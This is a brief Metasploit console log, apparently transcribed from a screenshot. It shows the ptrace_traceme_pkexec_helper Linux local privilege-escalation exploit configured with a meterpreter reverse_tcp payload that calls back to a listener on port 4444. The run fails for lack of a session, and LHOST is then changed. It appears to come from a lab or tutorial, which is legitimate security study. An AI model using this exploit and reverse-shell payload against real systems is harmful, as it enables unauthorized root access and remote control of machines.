 msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > show options
Module options (exploit/linux/local/ptrace_traceme_pkexec_helper):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
SESSION yes The session to run this module on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > exploit
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > set LHOST 172.17.0.5
LHOST => 172.17.0.5